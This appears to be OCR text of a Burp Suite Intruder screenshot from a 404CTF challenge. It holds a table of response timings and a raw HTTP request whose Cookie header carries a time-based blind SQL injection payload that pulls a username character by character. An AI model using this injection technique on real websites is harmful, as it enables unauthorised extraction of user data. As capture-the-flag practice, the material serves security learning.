 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Respo... Error Timeout Length Comment
196 4 q 200 5229 1843
212 8 r 200 5213 1843
223 7 s 200 5207 1843
109 1 j 200 5198 1843
245 5 u 200 5185 1843
144 12 l 200 5169 1843
2 2 a 200 5118 1843
262 10 v 200 5104 1843
105 9 i 200 5101 1843
54 6 e 200 5100 1843
27 3 c 200 5095 1843
11 11 a 200 5069 1843
310 10 z 302 199 521
305 5 z 302 198 521
252 12 u 302 184 521
222 6 s 302 183 521
22 10 b 302 180 521
53 5 e 302 179 521
51 3 e 302 171 521
34 10 c 302 170 521
139 7 l 302 151 521
49 1 e 302 140 521
244 4 u 302 132 521
28 4 c 302 130 521
35 11 c 302 125 521
17 5 b 302 122 521
43 7 d 302 118 521
135 3 l 302 117 521
30 6 c 302 116 521
52 4 e 302 114 521
116 8 j 302 114 521
274 10 w 302 113 521
312 12 z 302 113 521
39 3 d 302 112 521
124 4 k 302 112 521
Request Response
Pretty Raw Hex \n
1 GET /account HTTP/2
2 Host: la-vie-francaise.challenges.404ctf.fr
3 Cookie: uuid='+if((select substring(username,1,1) from users where id = 1 limit 0,1)='j',sleep(5),null)--'
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0